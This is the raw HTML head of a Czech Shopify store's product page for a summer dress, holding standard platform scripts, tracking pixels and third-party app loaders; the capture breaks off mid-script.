

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://alimoder.com/products/dress-11
body_size: 54932
content:
<!doctype html>
<html class="no-js" lang="cs">
  <head>
    <meta charset="utf-8">
    <meta name="facebook-domain-verification" content="qod4dfj5pssmzev9skjqrl8pmpzh39" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://alimoder.com/products/dress-11">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="icon" type="image/png" href="//alimoder.com/cdn/shop/files/icon.png?crop=center&height=32&v=1695262225&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      💖🌿Jaro/léto klasické 100% lněné šaty
 &ndash; alimoder</title>

    
      <meta name="description" content="Tabulka velikostí Materiál: směs bavlny a polyesteru. Letní šaty jsou vyrobeny z vysoce kvalitní tkaniny a jsou měkké a příjemné na kůži, vzdušná, lehká tkanina je ideální na léto. Klasický výstřih do V nevyjde z módy, snadno se obléká nahoru i dolů. Vlastnosti: Šaty pro ženy na léto/volné šaty/jednotná barva s krátkým">
    

    

<meta property="og:site_name" content="alimoder">
<meta property="og:url" content="https://alimoder.com/products/dress-11">
<meta property="og:title" content="💖🌿Jaro/léto klasické 100% lněné šaty">
<meta property="og:type" content="product">
<meta property="og:description" content="Tabulka velikostí Materiál: směs bavlny a polyesteru. Letní šaty jsou vyrobeny z vysoce kvalitní tkaniny a jsou měkké a příjemné na kůži, vzdušná, lehká tkanina je ideální na léto. Klasický výstřih do V nevyjde z módy, snadno se obléká nahoru i dolů. Vlastnosti: Šaty pro ženy na léto/volné šaty/jednotná barva s krátkým"><meta property="og:image" content="http://alimoder.com/cdn/shop/files/e1c44c59d2e9570166da631efcc0a8e22c54517c_debafb52-50f7-427d-8bee-e4d9602d0293.jpg?v=1743472361">
  <meta property="og:image:secure_url" content="https://alimoder.com/cdn/shop/files/e1c44c59d2e9570166da631efcc0a8e22c54517c_debafb52-50f7-427d-8bee-e4d9602d0293.jpg?v=1743472361">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="750,00">
  <meta property="og:price:currency" content="CZK"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="💖🌿Jaro/léto klasické 100% lněné šaty">
<meta name="twitter:description" content="Tabulka velikostí Materiál: směs bavlny a polyesteru. Letní šaty jsou vyrobeny z vysoce kvalitní tkaniny a jsou měkké a příjemné na kůži, vzdušná, lehká tkanina je ideální na léto. Klasický výstřih do V nevyjde z módy, snadno se obléká nahoru i dolů. Vlastnosti: Šaty pro ženy na léto/volné šaty/jednotná barva s krátkým">


    <script src="//alimoder.com/cdn/shop/t/6/assets/global.js?v=55012387985970073961717748856" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/66405892331/digital_wallets/dialog">
<link rel="alternate" hreflang="x-default" href="https://alimoder.com/products/dress-11">
<link rel="alternate" hreflang="cs" href="https://alimoder.com/products/dress-11">
<link rel="alternate" hreflang="cs-SI" href="https://alimoder.com/cs-si/products/dress-11">
<link rel="alternate" hreflang="cs-SK" href="https://alimoder.com/cs-sk/products/dress-11">
<link rel="alternate" type="application/json+oembed" href="https://alimoder.com/products/dress-11.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=cs-CZ"></script>
<script id="shopify-features" type="application/json">{"accessToken":"188c9ce702f76d47eb7482934e2d64cc","betas":["rich-media-storefront-analytics"],"domain":"alimoder.com","predictiveSearch":true,"shopId":66405892331,"locale":"cs"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "alimoder.myshopify.com";
Shopify.locale = "cs";
Shopify.currency = {"active":"CZK","rate":"1.0"};
Shopify.country = "CZ";
Shopify.theme = {"name":"6\/7更新","id":143106408683,"schema_name":"Crave","schema_version":"4.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "alimoder.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//alimoder.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Dzy5f-3J.cs.esm.js"></script>
<script defer="defer" async type="module" src="//alimoder.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_yrEPTT34.esm.js"></script>
<script type="module">
  await import("//alimoder.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Dzy5f-3J.cs.esm.js");
await import("//alimoder.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_yrEPTT34.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app.carecart.io\/api\/abandoned-cart\/js-script?shop=alimoder.myshopify.com","https:\/\/cdn-bundler.nice-team.net\/app\/js\/bundler.js?shop=alimoder.myshopify.com","https:\/\/cdn.vstar.app\/static\/js\/thankyou.js?shop=alimoder.myshopify.com","https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-05-14T10\u0026shop=alimoder.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":66405892331,"offset":28800,"reqid":"8a9925a0-cb81-4fd2-b62b-e9ae316ad0a6-1768846113","pageurl":"alimoder.com\/products\/dress-11","u":"87cd09e40a5f","p":"product","rtyp":"product","rid":8879630680299};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Chráněno technologií hCaptcha',privacyText:'Ochrana osobních údajů',termsText:'Podmínky'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//alimoder.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://alimoder.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.cs.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://alimoder.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.cs.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://alimoder.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//alimoder.com/cdn/shop/t/6/compiled_assets/scripts.js?v=512"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//alimoder.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//alimoder.com/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//alimoder.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//alimoder.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//alimoder.com/cdn/fonts/montserrat/montserrat_i4.5a4ea298b4789e064f62a29aafc18d41f09ae59b.woff2") format("woff2"),
       url("//alimoder.com/cdn/fonts/montserrat/montserrat_i4.072b5869c5e0ed5b9d2021e4c2af132e16681ad2.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//alimoder.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//alimoder.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//alimoder.com/cdn/fonts/montserrat/montserrat_n6.1326b3e84230700ef15b3a29fb520639977513e0.woff2") format("woff2"),
       url("//alimoder.com/cdn/fonts/montserrat/montserrat_n6.652f051080eb14192330daceed8cd53dfdc5ead9.woff") format("woff");
}


      :root {
        --font-body-family: Montserrat, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Montserrat, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 600;

        --font-body-scale: 1.1;
        --font-heading-scale: 0.9090909090909091;

        --color-base-text: 50, 50, 50;
        --color-shadow: 50, 50, 50;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 253, 251, 247;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 205, 32, 26;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #fdfbf7;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: #cd201a;

        --media-padding: px;
        --media-border-opacity: 1.0;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 1.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 0px;
        --media-shadow-visible: 1;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --card-image-padding: 0.0rem;
        --card-corner-radius: 0.4rem;
        --card-text-alignment: left;
        --card-border-width: 0.0rem;
        --card-border-opacity: 1.0;
        --card-shadow-opacity: 1.0;
        --card-shadow-visible: 1;
        --card-shadow-horizontal-offset: 0.0rem;
        --card-shadow-vertical-offset: 0.0rem;
        --card-shadow-blur-radius: 0.0rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 0px;
        --popup-border-opacity: 1.0;
        --popup-corner-radius: 12px;
        --popup-shadow-opacity: 1.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 0px;
        --popup-shadow-blur-radius: 0px;

        --drawer-border-width: 2px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 1.0;
        --drawer-shadow-horizontal-offset: 6px;
        --drawer-shadow-vertical-offset: 6px;
        --drawer-shadow-blur-radius: 0px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 1.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 12px;
        --text-boxes-shadow-opacity: 1.0;
        --text-boxes-shadow-visible: 1;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 0px;
        --text-boxes-shadow-blur-radius: 0px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 7px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.9;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.3;
        --inputs-shadow-opacity: 1.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 0px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 6px;
        --variant-pills-border-width: 12px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 0px;
        --variant-pills-shadow-blur-radius: 0px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//alimoder.com/cdn/shop/t/6/assets/base.css?v=66143882066775109531717748856" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//alimoder.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//alimoder.com/cdn/fonts/montserrat/montserrat_n6.1326b3e84230700ef15b3a29fb520639977513e0.woff2" type="font/woff2" crossorigin><link rel="stylesheet" href="//alimoder.com/cdn/shop/t/6/assets/component-predictive-search.css?v=165644661289088488651717748856" media="print" onload="this.media='all'"><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    }
    </script>
  
    <script src="//alimoder.com/cdn/shop/t/6/assets/jquery-1.12.0.min.js?v=180303338299147220221717748856"></script>

  

    <style>
      button.shopify-payment-button__button--unbranded {
        text-indent: -9999px;
        line-height: 0;
        display: block !important;
      }
      button.shopify-payment-button__button--unbranded:after{
        content: "Koupit nyní" !important; /* 将此处Buy Now修改为想要修改的文字 */
        display: flex;
        align-items: center;
        justify-content: center;
        text-indent: 0;
        line-height: initial;
      }
    </style>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '540241600639448');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=540241600639448&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
    <script>
		!function (w, d, t) {
		  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++
)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script");n.type="text/javascript",n.async=!0,n.src=i+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};
		
		  ttq.load('CI4P3FBC77UDF7B26TE0');
		  ttq.page();
		}(window, document, 'ttq');
	</script>
<!-- BEGIN app block: shopify://apps/bundler/blocks/bundler-script-append/7a6ae1b8-3b16-449b-8429-8bb89a62c664 --><script defer="defer">
	/**	Bundler script loader, version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		appendScriptUrl('alimoder.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {

			var timeStamp = Math.floor(Date.now() / (1000*1*1));
			var timestampUrl = 'https://bundler.nice-team.net/app/shop/status/'+shop+'.js?'+timeStamp;

			loadScript(timestampUrl, function() {
				// append app script
				if (typeof bundler_settings_updated == 'undefined') {
					console.log('settings are undefined');
					bundler_settings_updated = 'default-by-script';
				}
				var scriptUrl = "https://cdn-bundler.nice-team.net/app/js/bundler-script.js?shop="+shop+"&"+bundler_settings_updated;
				loadScript(scriptUrl, function(){});
			});
		}
	})();

	var BndlrScriptAppended = true;
	
</script>

<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 66405892331,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ 